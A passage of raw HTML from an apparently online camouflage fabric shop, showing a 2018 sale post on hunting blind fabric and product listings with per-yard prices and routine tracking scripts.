	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="231">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[231] = {"id":"231","sku":"500D-MO-Break-Up","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"231","sku":"500D-MO-Break-Up","gpf":"woocommerce_gpf_231","gla":"gla_231"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Break Up - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[231]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

<article id="post-1938" class="post-1938 post type-post status-publish format-standard has-post-thumbnail hentry category-blind-fabric category-fabric-sale category-hunting-blind-fabric tag-blind-fabric tag-boat-blind-fabric tag-camo-fabric tag-duck-blind-fabric tag-hunting-blind-fabric">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/2018-hunting-blind-camouflage-fabric-deals/" rel="bookmark">2018 Hunting Blind Camouflage Fabric Deals</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/2018-hunting-blind-camouflage-fabric-deals/" rel="bookmark"><time class="entry-date published" datetime="2018-08-13T13:06:13-04:00">August 13, 2018</time><time class="updated" datetime="2018-10-11T11:05:37-04:00">October 11, 2018</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/2018-hunting-blind-camouflage-fabric-deals/#comments">8 Comments</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/blind-fabric/" rel="category tag">Blind Fabric</a>, <a href="https://camofabricdepot.com/category/fabric-sale/" rel="category tag">Fabric Sale</a>, <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>			</div>
			
						<div class="tags-links">
				Tags: <a href="https://camofabricdepot.com/tag/blind-fabric/" rel="tag">Blind Fabric</a>, <a href="https://camofabricdepot.com/tag/boat-blind-fabric/" rel="tag">Boat Blind Fabric</a>, <a href="https://camofabricdepot.com/tag/camo-fabric/" rel="tag">Camo Fabric</a>, <a href="https://camofabricdepot.com/tag/duck-blind-fabric/" rel="tag">Duck Blind Fabric</a>, <a href="https://camofabricdepot.com/tag/hunting-blind-fabric/" rel="tag">Hunting Blind Fabric</a>			</div>
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="625" height="334" src="https://camofabricdepot.com/wp-content/uploads/2018/08/blind-deals-2018.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2018/08/blind-deals-2018.jpg 625w, https://camofabricdepot.com/wp-content/uploads/2018/08/blind-deals-2018-416x222.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/08/blind-deals-2018-300x160.jpg 300w" sizes="auto, (max-width: 625px) 100vw, 625px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 50px;text-align: left;font-family:Roboto;font-weight:900;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >FOR A LIMITED TIME SAVE ON HUNTING BLIND FABRIC!</h2><h2 style="text-align: left;font-family:Roboto;font-weight:900;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Order over $100 get FREE SHIPPING to Contiguous U.S.</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>As hunting season approaches it is always good to start planning and building hunting blinds early and now is the time to start gathering the supplies. We have all the right patterns and fabrics for duck and boat blinds including <a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-shadow-grass-blades/">Mossy Oak Shadow Grass Blades<sup>®</sup></a> and <a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-max-5-60/">Realtree Max-5<sup>®</sup></a>. These patterns accompanied with our high performance hunting fabrics give waterfowlers the ultimate advantage. Get your duck hunting blind fabric now while supplies last!</p>
<p>For deer and other deep woods hunting, <a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-break-up/">Mossy Oak Break-up<sup>®</sup></a> and <a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-xtra/">Realtree Xtra<sup>®</sup></a> are the ideal patterns for hunting blind fabric. Camouflage yourself and protect your gear from the elements with our beautifully printed and weather proof 500D Cordura<sup>®</sup> Nylon and 600D Polyester fabrics.</p>
<p>If you are looking for the ideal turkey hunting blind fabric look no further than The National Wild Turkey Federation&#8217;s official camoflage pattern <a href="https://camofabricdepot.com/shop/600d-poly-mossy-oak-obsession-nwtf-60/">Mossy Oak Obsession<sup>®</sup> available in 600D Polyester</a>.</p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-10881 status-publish first instock product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-solid-colors product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-ranger-green product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-nylon-solid-ranger-green-60%e2%80%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cordura Nylon Ranger Green" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/1000D-Nylon-RangerGreen.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D  Cordura® Nylon – Solid – Ranger Green – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.69</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10881">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10881] = {"id":"10881","sku":"1000D-Solid-Ranger-Green","price":20.69,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10881","sku":"1000D-Solid-Ranger-Green","gpf":"woocommerce_gpf_10881","gla":"gla_10881"},"is_variable":false,"type":"simple","name":"1000D  Cordura® Nylon – Solid – Ranger Green – 60″","category":["All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Solid Colors","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10881]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29367 status-publish instock product_cat-1000d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-clearance-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_tag-clearance-fabric product_tag-mossy-oak product_tag-mossy-oak-mini-break-up has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-mossy-oak-mini-break-up-uncoated-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Break-Up Fabric - 1000D Cordura nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Mossy-Oak-Break-Up-1000D-nylon-uncoated.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura Nylon &#8211; Mossy Oak Mini Break-Up &#8211; Uncoated &#8211; 60&#8243;- 2nd Quality</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.45</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29367">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29367] = {"id":"29367","sku":"CL-1000D-MO-Mini-Break-Up-Uncoated","price":11.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29367","sku":"CL-1000D-MO-Mini-Break-Up-Uncoated","gpf":"woocommerce_gpf_29367","gla":"gla_29367"},"is_variable":false,"type":"simple","name":"1000D Cordura Nylon - Mossy Oak Mini Break-Up - Uncoated - 60\"- 2nd Quality","category":["1000D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Clearance Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29367]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-325 status-publish instock product_cat-1000d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS IX 1000D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; A-TACS IX &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.19</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="325">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[325] = {"id":"325","sku":"1000D-Atacs-IX","price":25.19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"325","sku":"1000D-Atacs-IX","gpf":"woocommerce_gpf_325","gla":"gla_325"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - A-TACS IX - 59/60\"","category":["1000D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[325]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-26684 status-publish last instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-desert-night product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-blind-fabric product_tag-cordura product_tag-desert-night-camo product_tag-military-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-desert-night-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desert Night 1000D Cordura Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; Desert Night Camo &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.10</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="26684">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[26684] = {"id":"26684","sku":"1000D-Desert-Night","price":25.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26684","sku":"1000D-Desert-Night","gpf":"woocommerce_gpf_26684","gla":"gla_26684"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - Desert Night Camo - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Desert Night","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[26684]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3938 status-publish first instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-military-fabric product_tag-multicam product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-multicam-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam - 1000D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.30</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3938">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3938] = {"id":"3938","sku":"1000D-MultiCam-Original","price":29.3,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3938","sku":"1000D-MultiCam-Original","gpf":"woocommerce_gpf_3938","gla":"gla_3938"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - MultiCam® - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3938]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-18916 status-publish instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-patterns product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-performance-wear-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-vietnam-tiger-stripe product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-vietnam-tiger-stripe-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000D Cordura® Nylon - Vietnam Tiger Stripe&#x2122; - 59/60&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/01/Vietnam-Tiger-Stripe-1000D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; Vietnam Tiger Stripe&#x2122; &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.89</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="18916">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18916] = {"id":"18916","sku":"1000D-Viet-Tiger-Stripe","price":24.89,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18916","sku":"1000D-Viet-Tiger-Stripe","gpf":"woocommerce_gpf_18916","gla":"gla_18916"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - Vietnam Tiger Stripe™ - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Patterns","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Performance Wear Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Vietnam Tiger Stripe","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[18916]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-19920 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/200d-nylon-oxford-4-5-oz-pu-and-dwr-black-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="200D Nylon Oxford - Black" srcset="https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Black.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">200D Nylon Oxford &#8211; 4.5 oz &#8211; PU Coating and DWR &#8211; Black &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.19</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="19920">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[19920] = {"id":"19920","sku":"200D-Nylon-Oxford-PU-DWR-Black","price":10.19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"19920","sku":"200D-Nylon-Oxford-PU-DWR-Black","gpf":"woocommerce_gpf_19920","gla":"gla_19920"},"is_variable":false,"type":"simple","name":"200D Nylon Oxford - 4.5 oz - PU Coating and DWR - Black - 60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[19920]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-19921 status-publish last instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-apparel-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-performance-wear-fabric product_cat-solid-colors product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
